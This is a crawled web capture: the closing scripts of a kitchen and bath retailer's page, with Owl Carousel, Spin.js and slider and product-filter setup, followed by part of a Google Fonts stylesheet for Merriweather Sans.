class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="https://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="https://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
			
			// Spin JS
			!function(a,b){"object"==typeof exports?module.exports=b():"function"==typeof define&&define.amd?define(b):a.Spinner=b()}(this,function(){"use strict";function a(a,b){var c,d=document.createElement(a||"div");for(c in b)d[c]=b[c];return d}function b(a){for(var b=1,c=arguments.length;c>b;b++)a.appendChild(arguments[b]);return a}function c(a,b,c,d){var e=["opacity",b,~~(100*a),c,d].join("-"),f=.01+c/d*100,g=Math.max(1-(1-a)/b*(100-f),a),h=j.substring(0,j.indexOf("Animation")).toLowerCase(),i=h&&"-"+h+"-"||"";return l[e]||(m.insertRule("@"+i+"keyframes "+e+"{0%{opacity:"+g+"}"+f+"%{opacity:"+a+"}"+(f+.01)+"%{opacity:1}"+(f+b)%100+"%{opacity:"+a+"}100%{opacity:"+g+"}}",m.cssRules.length),l[e]=1),e}function d(a,b){var c,d,e=a.style;for(b=b.charAt(0).toUpperCase()+b.slice(1),d=0;d<k.length;d++)if(c=k[d]+b,void 0!==e[c])return c;return void 0!==e[b]?b:void 0}function e(a,b){for(var c in b)a.style[d(a,c)||c]=b[c];return a}function f(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)void 0===a[d]&&(a[d]=c[d])}return a}function g(a,b){return"string"==typeof a?a:a[b%a.length]}function h(a){this.opts=f(a||{},h.defaults,n)}function i(){function c(b,c){return a("<"+b+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',c)}m.addRule(".spin-vml","behavior:url(#default#VML)"),h.prototype.lines=function(a,d){function f(){return e(c("group",{coordsize:k+" "+k,coordorigin:-j+" "+-j}),{width:k,height:k})}function h(a,h,i){b(m,b(e(f(),{rotation:360/d.lines*a+"deg",left:~~h}),b(e(c("roundrect",{arcsize:d.corners}),{width:j,height:d.width,left:d.radius,top:-d.width>>1,filter:i}),c("fill",{color:g(d.color,a),opacity:d.opacity}),c("stroke",{opacity:0}))))}var i,j=d.length+d.width,k=2*j,l=2*-(d.width+d.length)+"px",m=e(f(),{position:"absolute",top:l,left:l});if(d.shadow)for(i=1;i<=d.lines;i++)h(i,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(i=1;i<=d.lines;i++)h(i);return b(a,m)},h.prototype.opacity=function(a,b,c,d){var e=a.firstChild;d=d.shadow&&d.lines||0,e&&b+d<e.childNodes.length&&(e=e.childNodes[b+d],e=e&&e.firstChild,e=e&&e.firstChild,e&&(e.opacity=c))}}var j,k=["webkit","Moz","ms","O"],l={},m=function(){var c=a("style",{type:"text/css"});return b(document.getElementsByTagName("head")[0],c),c.sheet||c.styleSheet}(),n={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",position:"absolute"};h.defaults={},f(h.prototype,{spin:function(b){this.stop();{var c=this,d=c.opts,f=c.el=e(a(0,{className:d.className}),{position:d.position,width:0,zIndex:d.zIndex});d.radius+d.length+d.width}if(e(f,{left:d.left,top:d.top}),b&&b.insertBefore(f,b.firstChild||null),f.setAttribute("role","progressbar"),c.lines(f,c.opts),!j){var g,h=0,i=(d.lines-1)*(1-d.direction)/2,k=d.fps,l=k/d.speed,m=(1-d.opacity)/(l*d.trail/100),n=l/d.lines;!function o(){h++;for(var a=0;a<d.lines;a++)g=Math.max(1-(h+(d.lines-a)*n)%l*m,d.opacity),c.opacity(f,a*d.direction+i,g,d);c.timeout=c.el&&setTimeout(o,~~(1e3/k))}()}return c},stop:function(){var a=this.el;return a&&(clearTimeout(this.timeout),a.parentNode&&a.parentNode.removeChild(a),this.el=void 0),this},lines:function(d,f){function h(b,c){return e(a(),{position:"absolute",width:f.length+f.width+"px",height:f.width+"px",background:b,boxShadow:c,transformOrigin:"left",transform:"rotate("+~~(360/f.lines*k+f.rotate)+"deg) translate("+f.radius+"px,0)",borderRadius:(f.corners*f.width>>1)+"px"})}for(var i,k=0,l=(f.lines-1)*(1-f.direction)/2;k<f.lines;k++)i=e(a(),{position:"absolute",top:1+~(f.width/2)+"px",transform:f.hwaccel?"translate3d(0,0,0)":"",opacity:f.opacity,animation:j&&c(f.opacity,f.trail,l+k*f.direction,f.lines)+" "+1/f.speed+"s linear infinite"}),f.shadow&&b(i,e(h("#000","0 0 4px #000"),{top:"2px"})),b(d,b(i,h(g(f.color,k),"0 0 1px rgba(0,0,0,.1)")));return d},opacity:function(a,b,c){b<a.childNodes.length&&(a.childNodes[b].style.opacity=c)}});var o=e(a("group"),{behavior:"url(#default#VML)"});return!d(o,"transform")&&o.adj?i():j=d(o,"animation"),h});
			
			$(document).foundation({
				equalizer : {
					equalize_on_stack: true
				}
			});

			$(document).ready(function(){ 
								
				$(".showroom-slider").owlCarousel({
					margin: 32,
					nav: true,
					navText: ["<img src='https://www.kitchenandbathclassics.com/images/left1.png' alt='Previous' />","<img src='https://www.kitchenandbathclassics.com/images/right1.png' alt='Next' />"],
					items: 3,
					dots: true,
					loop: true,
					responsive: {
						1: { items: 1 },
						500: { items: 2 },
						768: { items: 3 }
					}
				});
				
				$(".partner-slider").owlCarousel({
					margin: 32,
					nav: true,
					navText: ["<img src='https://www.kitchenandbathclassics.com/images/left2.png' alt='Previous' />","<img src='https://www.kitchenandbathclassics.com/images/right2.png' alt='Next' />"],
					items: 3,
					dots: true,
					loop: true,
					responsive: {
						1: { items: 1 },
						500: { items: 2 },
						768: { items: 3 }
					}
				});
				
				$(".brand-slider, .gallery-slider").owlCarousel({
					margin: 0,
					nav: true,
					navText: ["<img src='https://www.kitchenandbathclassics.com/images/left3.png' alt='Previous' />","<img src='https://www.kitchenandbathclassics.com/images/right3.png' alt='Next' />"],
					items: 1,
					dots: true,
					loop: true
				});
				
				$(".location-slider").owlCarousel({
					margin: 32,
					nav: true,
					navText: ["<img src='https://www.kitchenandbathclassics.com/images/left5.png' alt='Previous' />","<img src='https://www.kitchenandbathclassics.com/images/right5.png' alt='Next' />"],
					items: 1,
					dots: true,
					loop: true
				});
				
				$(".home-slider").owlCarousel({
					margin: 0,
					nav: true,
					navText: ["<img src='https://www.kitchenandbathclassics.com/images/left4.png' alt='Previous' />","<img src='https://www.kitchenandbathclassics.com/images/right4.png' alt='Next' />"],
					items: 1,
					dots:false,
					loop: true,
    					autoplay:true,
    					autoplayTimeout:5000,
    					autoplayHoverPause:false
				});
				
				$(".brand-thumbs a").click(function(){
					$(".brand-slider").trigger("to.owl.carousel", $(this).parent(".columns").index());
					return false;
				});
				
				$(".gallery-thumbs a").click(function(){
					$(".gallery-slider").trigger("to.owl.carousel", $(this).parent(".columns").index());
					return false;
				});
				
				$(".prov-links a").click(function(){
					$("html, body").animate({
						scrollTop: $("#" + $(this).attr("class")).offset().top
					}, 1500);
				});
				
				$(".filters input[type='checkbox'], .options select").change(function(){
					
					var filters;
					filters = "?room=";
					
					if ($("#kitchen").is(":checked")){
						filters += "kitchen,";
					}
					
					if ($("#bath").is(":checked")){
						filters += "bath,";
					}
					
					if ($("#laundry").is(":checked")){
						filters += "laundry,";
					}
					
					filters += "&type=";
					
					if ($("#faucet").is(":checked")){
						filters += "faucet,";
					}
					
					if ($("#hardware").is(":checked")){
						filters += "hardware,";
					}
					
					if ($("#sink").is(":checked")){
						filters += "sink,";
					}
					
					if ($("#tub").is(":checked")){
						filters += "tub,";
					}
					
					if ($("#toilet").is(":checked")){
						filters += "toilet,";
					}
					
					if ($("#shower").is(":checked")){
						filters += "shower,";
					}
					
					if ($("#showerhead").is(":checked")){
						filters += "showerhead,";
					}
                    
					if ($("#tubfiller").is(":checked")){
						filters += "tubfiller,";
					}
					
					filters += "&style=";
					
					if ($("#classic").is(":checked")){
						filters += "classic,";
					}
					
					if ($("#contemporary").is(":checked")){
						filters += "contemporary,";
					}
					
					if ($("#modern").is(":checked")){
						filters += "modern,";
					}
					
					if ($("#traditional").is(":checked")){
						filters += "traditional,";
					}
					
					filters += "&price=";
					
					if ($("#one").is(":checked")){
						filters += "one,";
					}
					
					if ($("#two").is(":checked")){
						filters += "two,";
					}
					
					if ($("#three").is(":checked")){
						filters += "three,";
					}
					
					filters += "&make=";
					
					if ($("#american_standard").is(":checked")){
						filters += "american_standard,";
					}
					
					if ($("#aquabrass").is(":checked")){
						filters += "aquabrass,";
					}
					
					if ($("#baril").is(":checked")){
						filters += "baril,";
					}
					
					if ($("#blanco").is(":checked")){
						filters += "blanco,";
					}
					
					if ($("#brizo").is(":checked")){
						filters += "brizo,";
					}
					
					if ($("#delta").is(":checked")){
						filters += "delta,";
					}
					
					if ($("#dxv_american_standard").is(":checked")){
						filters += "dxv_american_standard,";
					}
					
					if ($("#franke_kindred").is(":checked")){
						filters += "franke_kindred,";
					}
                    
					if ($("#fy").is(":checked")){
						filters += "fy,";
					}
					
					if ($("#grohe").is(":checked")){
						filters += "grohe,";
					}
					
					if ($("#insinkerator").is(":checked")){
						filters += "insinkerator,";
					}
					
					if ($("#jalo").is(":checked")){
						filters += "jalo,";
					}
					
					if ($("#maax").is(":checked")){
						filters += "maax,";
					}
					
					if ($("#mirabelle").is(":checked")){
						filters += "mirabelle,";
					}
					
					if ($("#mirolin").is(":checked")){
						filters += "mirolin,";
					}
					
					if ($("#moen").is(":checked")){
						filters += "moen,";
					}
					
					if ($("#produits_neptune").is(":checked")){
						filters += "produits_neptune,";
					}
					
					if ($("#riobel").is(":checked")){
						filters += "riobel,";
					}
					
					if ($("#toto").is(":checked")){
						filters += "toto,";
					}
					
					//filters += "&show=" + $("#show").val();
					//filters += "&order=" + $("#sort").val();
					
					var find = ",&";
					var re = new RegExp(find, "g");
					filters = filters.replace(re, "&");
					
					var url = "https://www.kitchenandbathclassics.com/search/" + filters;
					
					$("#products-container").css("opacity", "0.4");
			
					var opts = {
						lines: 12,
						length: 45,
						width: 12,
						radius: 35,
						top: "15rem"
					};
					var target = document.getElementById("products-container");
					var spinner = new Spinner(opts).spin(target);
					
					$.when(
						$.get(url, function(response){
							$("#products-container").html(response);
							$("#products-container").css("opacity", "1");
						})
					).then(function(){
					});	
					
				});
				
				$(window).resize(function(){
					if ($(this).width() > 640){
						if ($(".off-canvas-wrap").hasClass("move-right")){
							$(".exit-off-canvas").click();
						}
					}
				});
				
				moveScroller();
				
			});
			
		</script>
		
		
		
	</body>
</html> <!-- end page -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C300%2C400italic%2C700%2C800%2C800italic&ver=6.6.4
body_size: 38
content:
/* cyrillic-ext */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c79IRs1JiJN1FRAMjTN5zd9vgsFHXwcjrj9zlcxZKhaw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* vietnamese */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c79IRs1JiJN1FRAMjTN5zd9vgsFHXwcjjj9zlcxZKhaw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c79IRs1JiJN1FRAMjTN5zd9vgsFHXwcjnj9zlcxZKhaw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c79IRs1JiJN1FRAMjTN5zd9vgsFHXwcjfj9zlcxZI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: italic;
  font-weight: 800;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c79IRs1JiJN1FRAMjTN5zd9vgsFHXwcjrj9zlcxZKhaw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* vietnamese */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: italic;
  font-weight: 800;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c79IRs1JiJN1FRAMjTN5zd9vgsFHXwcjjj9zlcxZKhaw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: italic;
  font-weight: 800;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c79IRs1JiJN1FRAMjTN5zd9vgsFHXwcjnj9zlcxZKhaw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: italic;
  font-weight: 800;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c79IRs1JiJN1FRAMjTN5zd9vgsFHXwcjfj9zlcxZI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c99IRs1JiJN1FRAMjTN5zd9vgsFHX4QjXp8Bte9ZM.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* vietnamese */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c99IRs1JiJN1FRAMjTN5zd9vgsFHX6QjXp8Bte9ZM.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c99IRs1JiJN1FRAMjTN5zd9vgsFHX7QjXp8Bte9ZM.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c99IRs1JiJN1FRAMjTN5zd9vgsFHX1QjXp8Bte.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c99IRs1JiJN1FRAMjTN5zd9vgsFHX4QjXp8Bte9ZM.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* vietnamese */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c99IRs1JiJN1FRAMjTN5zd9vgsFHX6QjXp8Bte9ZM.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c99IRs1JiJN1FRAMjTN5zd9vgsFHX7QjXp8Bte9ZM.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Merriweather Sans';
